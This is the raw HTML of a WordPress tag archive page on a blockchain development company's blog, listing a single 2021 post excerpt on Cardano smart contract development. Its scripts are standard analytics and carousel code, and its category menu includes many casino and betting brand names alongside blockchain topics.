var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='ct-tracks-google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' /><style id='ct-tracks-style-inline-css' type='text/css'>#categories-7 #cat option {
    margin-bottom: 20px !important;
}</style><link rel='stylesheet' id='rise-blocks-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.3' type='text/css' media='all' /> <script type='text/javascript' src='https://brugu.io/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://brugu.io/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-HYRV0B9XYQ' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["brugu.io"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HYRV0B9XYQ");</script> <link rel="https://api.w.org/" href="https://brugu.io/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://brugu.io/blog/wp-json/wp/v2/tags/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brugu.io/blog/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brugu.io/blog/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.3" /><meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="Site Kit by Google 1.119.0" /><meta name="google-site-verification" content="fgtl-N3JJGm2Y-yTZfshVzNmfKHaIULryXwvUyVntX8"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="canonical" href="https://brugu.io/blog/tag/cardano-smart-contract-development-services/" /><meta name="twitter:image" content="https://brugu.io/blog/wp-content/uploads/2021/10/Launching-Your-Own-Frictional-NFT-Marketplace-2.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="brugu-blog" /><meta name="twitter:title" content="cardano smart contract development services" /><meta property="og:image" content="https://brugu.io/blog/wp-content/uploads/2021/10/Launching-Your-Own-Frictional-NFT-Marketplace-2.jpg" /><meta property="og:site_name" content="brugu-blog" /><meta property="og:url" content="https://brugu.io/blog/tag/cardano-smart-contract-development-services/" /><meta property="og:type" content="object" /><meta property="og:title" content="cardano smart contract development services" /><meta name="title" content="cardano smart contract development services" /><link rel="icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-270x270.png" /><style type="text/css" media="all" id="rise-blocks-block-styles">@media (max-width: 991px) {
                                    }

                @media (max-width: 767px) {
                                    }</style> <script>jQuery( document ).ready(function(){
                                            });</script> <style type="text/css" id="wp-custom-css">#categories-7 #cat option {
    margin-bottom: 20px !important;
}</style><title>Brugublog</title></head><body id="tracks" class="archive tag tag-cardano-smart-contract-development-services tag-472 wp-custom-logo ct-body ehf-template-tracks ehf-stylesheet-tracks not-front standard elementor-default elementor-kit-2039">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="overflow-container" class="overflow-container">
<a class="skip-content" href="#main">Skip to content</a><header id="site-header" class="site-header" role="banner"><div class="container"><div id="title-info" class="title-info"><div id='site-title' class='site-title'><a href='https://brugu.io/'><span class='screen-reader-text'>brugu-blog</span><img data-lazyloaded="1" src="[data-uri]" class='logo' data-src='https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu.png' alt='logo-brugu' /><noscript><img class='logo' src='https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu.png' alt='logo-brugu' /></noscript></a></div></div>
<button id="toggle-navigation" class="toggle-navigation">
<i class="fas fa-bars"></i>
</button><div id="menu-primary-tracks" class="menu-primary-tracks"></div><div id="menu-primary" class="menu-container menu-primary" role="navigation"><div class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-2072" class="talk-to-expert-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2072"><a href="https://brugu.io/get-free-estimation"><span><img data-lazyloaded="1" src="https://brugu.io/blog/wp-content/uploads/2022/11/gif-mobile1.gif" data-src="https://brugu.io/blog/wp-content/uploads/2022/11/gif-mobile1.gif" style="height:30px;width:30px;" class="mr-2 entered litespeed-loaded" data-ll-status="loaded">Speak to expert</span></a></li></ul></div></div></div></header><div class="blog-marque  d-flex" 	style="background:#000 !important">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img"></noscript>
<marquee class="marque-main" bgcolor="black">
<a href="https://brugu.io/defi-smart-contract-development-services" class="text-white mr-5">Smart Contract Development</a>
<a href="https://brugu.io/nft-development-solutions" class="text-white mr-5">NFT Development</a>
<a href="https://brugu.io/defi-wallet-development-services" class="text-white mr-5">Defi Wallet Development </a>
<a href="https://brugu.io/metaverse-developments" class="text-white mr-5">Metaverse Development</a>
<a href="https://brugu.io/nft-marketplace-development-company" class="text-white mr-5">NFT Marketplace Development</a>
<a href="https://brugu.io/defi-exchange-development" class="text-white mr-5">Defi Exchange Development</a>
<a href="https://brugu.io/nft-gaming-development-solutions" class="text-white mr-5">NFT Gaming Development</a>
<a href="https://brugu.io/nft-token-development" class="text-white mr-5">NFT Token Development</a>
</marquee></div><div class="row marquee-slider" 	style="background:#000 !important"><div class="col-lg-1"><div>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img" style="margin-top:0.4em !important"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img" style="margin-top:0.4em !important"></noscript></div></div><div class="col-lg-11"><div id="gallery">
<a href="https://brugu.io/defi-smart-contract-development-services" class="text-white">Smart Contract Development</a>
<a href="https://brugu.io/nft-development-solutions" class="text-white">NFT Development</a>
<a href="https://brugu.io/defi-wallet-development-services" class="text-white">Defi Wallet Development</a>
<a href="https://brugu.io/metaverse-developments" class="text-white">Metaverse Development</a>
<a href="https://brugu.io/nft-marketplace-development-company" class="text-white">NFT Marketplace Development</a>
<a href="https://brugu.io/defi-exchange-development" class="text-white">Defi Exchange Development</a>
<a href="https://brugu.io/nft-gaming-development-solutions" class="text-white">NFT Gaming Development</a>
<a href="https://brugu.io/nft-token-development" class="text-white">NFT Token Development</a></div></div></div><div id="categories-7" class="widget widget_categories"><h3 class="widgettitle">Categories</h3><form action="https://brugu.io/blog" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' ><option value='-1'>Select Category</option><option class="level-0" value="671">1Win AZ Casino</option><option class="level-0" value="662">1Win Brasil</option><option class="level-0" value="664">1win Turkiye</option><option class="level-0" value="668">1winRussia</option><option class="level-0" value="658">1xbet Morocco</option><option class="level-0" value="667">1xbet russia</option><option class="level-0" value="665">1xbet Russian</option><option class="level-0" value="678">Artificial intelligence</option><option class="level-0" value="622">best-nft-development-company</option><option class="level-0" value="574">Blockchain Development</option><option class="level-0" value="573">Blockchain for Industries</option><option class="level-0" value="635">blockchain-auditing-services</option><option class="level-0" value="612">blockchain-in-iot</option><option class="level-0" value="611">blockchain-startup</option><option class="level-0" value="601">blockchain-technology</option><option class="level-0" value="637">cardano-nft-marketplace-development-company</option><option class="level-0" value="634">cardano-smart-contract-development</option><option class="level-0" value="663">casino</option><option class="level-0" value="636">crypto-sports-betting-software-development</option><option class="level-0" value="576">Cryptocurrency Development</option><option class="level-0" value="577">Cyptocurrency Exchanges</option><option class="level-0" value="652">decentralized-exchange-development</option><option class="level-0" value="629">decentralized-exchange-development-defi-exchange-development</option><option class="level-0" value="642">decentralized-exchange-platform-like-pancakeswap</option><option class="level-0" value="623">defi</option><option class="level-0" value="575">Defi Development</option><option class="level-0" value="640">defi-based-fundraising-protocol-like-safemoon</option><option class="level-0" value="651">defi-crypto-payment-gateway-development</option><option class="level-0" value="645">defi-dapp-development</option><option class="level-0" value="607">defi-development-company</option><option class="level-0" value="628">defi-exchange-development</option><option class="level-0" value="633">defi-lending-borrowing-platform-development</option><option class="level-0" value="625">defi-liquidity-mining</option><option class="level-0" value="620">defi-nft-social-media-platform-development</option><option class="level-0" value="647">defi-smart-contract-development</option><option class="level-0" value="644">defi-synthetic-assets-development</option><option class="level-0" value="649">defi-token-development</option><option class="level-0" value="639">defi-yield-farming-development</option><option class="level-0" value="624">develop-and-launch-a-dex-aggregator-based-on-defi-similar-to-polkaswap</option><option class="level-0" value="641">dex</option><option class="level-0" value="578">Enterprise Blockchain</option><option class="level-0" value="579">Fundraising Development</option><option class="level-0" value="581">Metaverse Development</option><option class="level-0" value="648">mintable-erc20-token-development</option><option class="level-0" value="656">mostbet azerbaijan</option><option class="level-0" value="669">Mostbet Casino Azerbaycan</option><option class="level-0" value="660">mostbet kirish</option><option class="level-0" value="655">mostbet ozbekistonda</option><option class="level-0" value="672">Mostbet UZ</option><option class="level-0" value="691">Mostbet UZ Kirish</option><option class="level-0" value="659">mostbet-ru-serg</option><option class="level-0" value="580">NFT Development</option><option class="level-0" value="603">nft-art-tokenization</option><option class="level-0" value="653">nft-fantasy-sports-stock-trading-app-development</option><option class="level-0" value="618">nft-for-fantasy-sports</option><option class="level-0" value="614">nft-for-fantasy-sports-create-your-own-token-for-nft-sports</option><option class="level-0" value="606">nft-for-real-estate</option><option class="level-0" value="619">nft-gaming-platform</option><option class="level-0" value="608">NFT-Marketplace-Development</option><option class="level-0" value="643">nft-marketplace-for-metaverse</option><option class="level-0" value="615">nft-minting-platform-development</option><option class="level-0" value="604">nft-services</option><option class="level-0" value="613">nft-token-development</option><option class="level-0" value="609">nft-trends-2021</option><option class="level-0" value="626">nft-trends-2021-nft-services</option><option class="level-0" value="632">p2p-cryptocurrency-exchange-development</option><option class="level-0" value="661">pin up azerbaijan</option><option class="level-0" value="673">Pin Up Brazil</option><option class="level-0" value="670">pin up casino</option><option class="level-0" value="675">Pin UP Casino AZ</option><option class="level-0" value="666">Pin Up Peru</option><option class="level-0" value="650">quality-assurance-and-testing-services</option><option class="level-0" value="627">smart contract audit services</option><option class="level-0" value="602">smart-contract-audit-services</option><option class="level-0" value="610">smart-contract-audit-services-company</option><option class="level-0" value="621">solana-nft-marketplace-development</option><option class="level-0" value="616">sto-development-company</option><option class="level-0" value="617">top-nft-development-company</option><option class="level-0" value="1">Uncategorized</option><option class="level-0" value="676">Vulkan Vegas Casino DE</option><option class="level-0" value="657">vulkan vegas DE login</option><option class="level-0" value="677">Vulkan Vegas Deutschland Casino</option><option class="level-0" value="582">Wallet Development</option><option class="level-0" value="583">WEB 3.0</option><option class="level-0" value="638">white-label-cryptocurrency-exchange-platform</option><option class="level-0" value="605">why-create-an-nft</option><option class="level-0" value="674">казино</option><option class="level-0" value="690">Финтех</option>
</select></form> <script type="text/javascript">/*  */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/*  */</script> </div><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css"> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script> <style>.row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x));
}
		 .slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    align-items: center !important;
    margin-right: auto;
    display: flex !important;
}

		 @media (max-width : 1400px){
			
			 .marquee-slider{
				 display: none !important;
			 }
			 
		 }
		 @media (min-width: 1401px){
			 .blog-marque
			 {
				 display: none !important;
			 }
		 }
		 
		 @media (min-width: 992px)
		 {
.col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
	 padding-right:0rem;
}
		 }
		 @media (min-width: 992px)
		 {
			 .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
   padding-left:0rem;				 
}
		 }

        #gallery{

  background:#000;
  padding:1rem;
  padding-left: 0rem;
        }
        #gallery a{
            text-decoration: none !important;
			color: #fff !important;
			width: -webkit-fill-available !important;	
			text-align: center !important;
			font-size:14px !important;

        }
        .slick-arrow{
            display: none !important;
        }
		       .slick-initialized .slick-slide {
    display: block;

    width: fit-content !important;
}
		 .slick-slide div{
			 margin-right:40px !important;
		 }
@media (min-width: 1025px) and (max-width: 1500px)
{
	.slick-track {
    position: relative;
    left: 0;
    display: flex;
    margin-left: auto;
    margin-right: auto;
    align-items: center;
}
		 }</style> <script>$('#gallery').slick({
  slidesToShow: 6,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 0,
  speed: 8000,
  pauseOnHover: false,
  cssEase: 'linear'
});</script> <div id="main" class="main" role="main"><p id="breadcrumbs"><span><span><a href="https://brugu.io/blog/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">cardano smart contract development services</span></span></p><div class='archive-header'><h1>Tag: <span>cardano smart contract development services</span></h1></div><div id="loop-container" class="loop-container"><div class="post-1372 post type-post status-publish format-standard has-post-thumbnail hentry category-cardano-smart-contract-development category-smart-contract-audit-services-2 category-smart-contract-audit-services category-smart-contract-audit-services-company tag-cardano-nft-marketplace-development tag-cardano-smart-contract-development tag-cardano-smart-contract-development-company tag-cardano-smart-contract-development-services tag-nft-marketplace-development tag-nft-smart-contract-development excerpt zoom full-without-featured odd excerpt-1">
<a class="featured-image-link" href="https://brugu.io/blog/cardano-smart-contract-development/"><div class='featured-image' style='background-image: url(https://brugu.io/blog/wp-content/uploads/2021/10/Launching-Your-Own-Frictional-NFT-Marketplace-2-1024x512.jpg)'></div></a><div class="excerpt-container"><div class="excerpt-meta">
<span class="date">October 7, 2021</span>	<span> / </span>	<span class="author"><a href="https://brugu.io/blog/author/admin/" title="Posts by Brugu" rel="author">Brugu</a></span>	<span> / </span>	<span class="category">
<a href='https://brugu.io/blog/category/cardano-smart-contract-development/'>cardano-smart-contract-development</a>	</span></div><div class='excerpt-header'><h2 class='excerpt-title'>
<a href="https://brugu.io/blog/cardano-smart-contract-development/">Cardano Smart Contract Development</a></h2></div><div class='excerpt-content'><article><p>With the development of smart contracts, there is growing interest in the development of NFT&#8230;</p><div class="more-link-wrapper"><a class="more-link" href="https://brugu.io/blog/cardano-smart-contract-development/">Read the post<span class="screen-reader-text">Cardano Smart Contract Development</span></a></div></article></div></div></div></div></div><footer id="site-footer" class="site-footer" role="contentinfo" style="display:none"><div id='site-title' class='site-title'><a href='https://brugu.io/'>brugu-blog</a></div><div class="sidebar sidebar-footer active-1" id="sidebar-footer"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div><a href="/cdn-cgi/l/email-protection#c4adaaa2ab84a6b6b1a3b1eaadab"><p> Mail:<span class="__cf_email__" data-cfemail="99f0f7fff6d9fbebecfeecb7f0f6">[email&#160;protected]</span></p>
</a></div><div><a href="http://www.demo.brugu.finance/privacy-policies.php"><p>Privacy Policy</p></a></div><div></div></div></section></div><div class="design-credit"><p>
<a target="_blank" href="https://www.competethemes.com/tracks/" rel="nofollow">Tracks WordPress Theme</a> by Compete Themes.</p></div></footer><footer class="footer-brugu-site pb-0"><div class="container-lg pb-lg-3 pb-mt-3"><div class="row text-center text-sm-left"><div class="col-lg-3"><div class="row"><div class="col-lg-8"><div>
<a href="https://brugu.io/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu-1.png" class="img-fluid mb-3" alt="logo"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu-1.png" class="img-fluid mb-3" alt="logo"></noscript>
</a></div></div></div><div class="map-wrapper"><div class="mt-5">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/map.png" class="img-fluid w-fill-available" alt="map-image"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/map.png" class="img-fluid w-fill-available" alt="map-image"></noscript></div>
<a href="https://maps.app.goo.gl/PjSQ9EFKr3i1fGDa8" target="_blank"><div class="telugana-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="https://maps.app.goo.gl/Huhtk19ZbNtNK4577" target="_blank"><div class="madurai-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="#" target="_blank"><div class="malaysia-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="#" target="_blank"><div class="uk-red">
<i class="fa-solid fa-location-dot"></i></div>
</a></div></div><div class="col-lg-9 detail-footer"><div class="row mt-lg-3 d-md-flex d-none"><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"></noscript> UNITED
KINGDOM</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
LONDON</h5><p class="fs-address"> G2 Express Studios, </br>
Dock Road, </br>
London, </br>
England, E16 1AG</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
HYDERABAD</h5><p class="fs-address"> JSP Imperia Business Center,
SolutoHub Street, Street No 3, Patrika Nagar, Hyderabad, Telangana 500081</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
